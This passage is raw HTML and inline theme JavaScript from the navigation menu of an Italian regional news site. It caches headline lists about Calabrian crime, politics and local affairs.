                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/cinquefrondi-quattro-donne-arrestate-per-furto-aggravato-in-un-negozio-di-articoli-per-la-casa/"  rel="bookmark" title="Cinquefrondi: quattro donne arrestate per furto aggravato in un negozio di articoli per la casa">Cinquefrondi: quattro donne arrestate per furto aggravato in un negozio di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/ergastolo-per-anna-maria-panzera-condannata-la-nonna-del-neonato-trovato-morto-a-villa-san-giovanni/"  rel="bookmark" class="td-image-wrap " title="Ergastolo per Anna Maria Panzera: condannata la nonna del neonato trovato morto a Villa San Giovanni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ergastolo per Anna Maria Panzera: condannata la nonna del neonato trovato morto a Villa San Giovanni" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2023/10/IMG_3053-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/ergastolo-per-anna-maria-panzera-condannata-la-nonna-del-neonato-trovato-morto-a-villa-san-giovanni/"  rel="bookmark" title="Ergastolo per Anna Maria Panzera: condannata la nonna del neonato trovato morto a Villa San Giovanni">Ergastolo per Anna Maria Panzera: condannata la nonna del neonato trovato&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2568";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "642";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-san-ferdinando-prosegue-limpegno-per-incrementare-la-raccolta-differenziata-al-via-la-fase-repressiva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A San Ferdinando prosegue l\u2019impegno per incrementare la raccolta differenziata: al via la fase repressiva\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A San Ferdinando prosegue l\u2019impegno per incrementare la raccolta differenziata: al via la fase repressiva\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/indi-san-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-san-ferdinando-prosegue-limpegno-per-incrementare-la-raccolta-differenziata-al-via-la-fase-repressiva\/\"  rel=\"bookmark\" title=\"A San Ferdinando prosegue l\u2019impegno per incrementare la raccolta differenziata: al via la fase repressiva\">A San Ferdinando prosegue l\u2019impegno per incrementare la raccolta differenziata: al...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giannetta-fi-bankitalia-premia-la-calabria-crescita-oltre-la-media-nazionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giannetta (FI): \u00abBankitalia premia la Calabria, crescita oltre la media nazionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Domenico Giannetta\" title=\"Giannetta (FI): \u00abBankitalia premia la Calabria, crescita oltre la media nazionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-24_094859428-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giannetta-fi-bankitalia-premia-la-calabria-crescita-oltre-la-media-nazionale\/\"  rel=\"bookmark\" title=\"Giannetta (FI): \u00abBankitalia premia la Calabria, crescita oltre la media nazionale\">Giannetta (FI): \u00abBankitalia premia la Calabria, crescita oltre la media nazionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tridico-abbiamo-risvegliato-le-coscienze-ora-costruiamo-un-nuovo-centrosinistra-calabrese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tridico: \u201cAbbiamo risvegliato le coscienze, ora costruiamo un nuovo centrosinistra calabrese\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tridico: \u201cAbbiamo risvegliato le coscienze, ora costruiamo un nuovo centrosinistra calabrese\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/pasqua-tridico-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tridico-abbiamo-risvegliato-le-coscienze-ora-costruiamo-un-nuovo-centrosinistra-calabrese\/\"  rel=\"bookmark\" title=\"Tridico: \u201cAbbiamo risvegliato le coscienze, ora costruiamo un nuovo centrosinistra calabrese\u201d\">Tridico: \u201cAbbiamo risvegliato le coscienze, ora costruiamo un nuovo centrosinistra calabrese\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ospedale-di-tropea-al-collasso-pisera-chiede-ai-sindaci-della-costa-degli-dei-un-fronte-comune-per-difendere-il-diritto-alla-salute\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ospedale di Tropea al collasso: Piser\u00e0 chiede ai Sindaci della Costa degli Dei un fronte comune per difendere il diritto alla salute\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ospedale di Tropea al collasso: Piser\u00e0 chiede ai Sindaci della Costa degli Dei un fronte comune per difendere il diritto alla salute\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_7341-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ospedale-di-tropea-al-collasso-pisera-chiede-ai-sindaci-della-costa-degli-dei-un-fronte-comune-per-difendere-il-diritto-alla-salute\/\"  rel=\"bookmark\" title=\"Ospedale di Tropea al collasso: Piser\u00e0 chiede ai Sindaci della Costa degli Dei un fronte comune per difendere il diritto alla salute\">Ospedale di Tropea al collasso: Piser\u00e0 chiede ai Sindaci della Costa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-san-ferdinando-prosegue-limpegno-per-incrementare-la-raccolta-differenziata-al-via-la-fase-repressiva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A San Ferdinando prosegue l\u2019impegno per incrementare la raccolta differenziata: al via la fase repressiva\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A San Ferdinando prosegue l\u2019impegno per incrementare la raccolta differenziata: al via la fase repressiva\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/indi-san-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-san-ferdinando-prosegue-limpegno-per-incrementare-la-raccolta-differenziata-al-via-la-fase-repressiva\/\"  rel=\"bookmark\" title=\"A San Ferdinando prosegue l\u2019impegno per incrementare la raccolta differenziata: al via la fase repressiva\">A San Ferdinando prosegue l\u2019impegno per incrementare la raccolta differenziata: al...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giannetta-fi-bankitalia-premia-la-calabria-crescita-oltre-la-media-nazionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giannetta (FI): \u00abBankitalia premia la Calabria, crescita oltre la media nazionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Domenico Giannetta\" title=\"Giannetta (FI): \u00abBankitalia premia la Calabria, crescita oltre la media nazionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-24_094859428-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giannetta-fi-bankitalia-premia-la-calabria-crescita-oltre-la-media-nazionale\/\"  rel=\"bookmark\" title=\"Giannetta (FI): \u00abBankitalia premia la Calabria, crescita oltre la media nazionale\">Giannetta (FI): \u00abBankitalia premia la Calabria, crescita oltre la media nazionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tridico-abbiamo-risvegliato-le-coscienze-ora-costruiamo-un-nuovo-centrosinistra-calabrese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tridico: \u201cAbbiamo risvegliato le coscienze, ora costruiamo un nuovo centrosinistra calabrese\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tridico: \u201cAbbiamo risvegliato le coscienze, ora costruiamo un nuovo centrosinistra calabrese\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/pasqua-tridico-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tridico-abbiamo-risvegliato-le-coscienze-ora-costruiamo-un-nuovo-centrosinistra-calabrese\/\"  rel=\"bookmark\" title=\"Tridico: \u201cAbbiamo risvegliato le coscienze, ora costruiamo un nuovo centrosinistra calabrese\u201d\">Tridico: \u201cAbbiamo risvegliato le coscienze, ora costruiamo un nuovo centrosinistra calabrese\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ospedale-di-tropea-al-collasso-pisera-chiede-ai-sindaci-della-costa-degli-dei-un-fronte-comune-per-difendere-il-diritto-alla-salute\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ospedale di Tropea al collasso: Piser\u00e0 chiede ai Sindaci della Costa degli Dei un fronte comune per difendere il diritto alla salute\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ospedale di Tropea al collasso: Piser\u00e0 chiede ai Sindaci della Costa degli Dei un fronte comune per difendere il diritto alla salute\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_7341-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ospedale-di-tropea-al-collasso-pisera-chiede-ai-sindaci-della-costa-degli-dei-un-fronte-comune-per-difendere-il-diritto-alla-salute\/\"  rel=\"bookmark\" title=\"Ospedale di Tropea al collasso: Piser\u00e0 chiede ai Sindaci della Costa degli Dei un fronte comune per difendere il diritto alla salute\">Ospedale di Tropea al collasso: Piser\u00e0 chiede ai Sindaci della Costa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a 